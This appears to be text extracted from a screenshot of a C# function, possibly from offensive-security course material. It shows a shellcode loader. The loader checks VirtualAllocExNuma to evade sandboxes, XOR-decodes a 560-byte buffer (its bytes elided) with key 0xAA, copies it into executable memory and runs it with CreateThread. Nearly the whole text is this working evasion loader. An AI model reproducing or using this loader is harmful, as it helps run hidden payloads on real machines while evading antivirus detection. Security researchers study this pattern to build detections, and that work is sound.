 26 public static void runner() Remember this function name
27 {
28 IntPtr mem = VirtualAllocExNuma(GetCurrentProcess(), IntPtr.Zero, 0x1000, 0x3000, 0x4, 0);
29 if (mem == null)
30 {
31 return;
32 }
33
34 byte[] buf = new byte[560]...;
36
37 for (int i = 0; i < buf.Length; i++)
38 {
39 buf[i] = (byte)(((uint)buf[i] ^ 0xAA) & 0xFF);
40 }
41
42 int size = buf.Length;
43
44 IntPtr addr = VirtualAlloc(IntPtr.Zero, 0x1000, 0x3000, 0x40);
45
46 Marshal.Copy(buf, 0, addr, size);
47
48 IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);
49
50 WaitForSingleObject(hThread, 0xFFFFFFFF);
51 }
52 }
53 }
54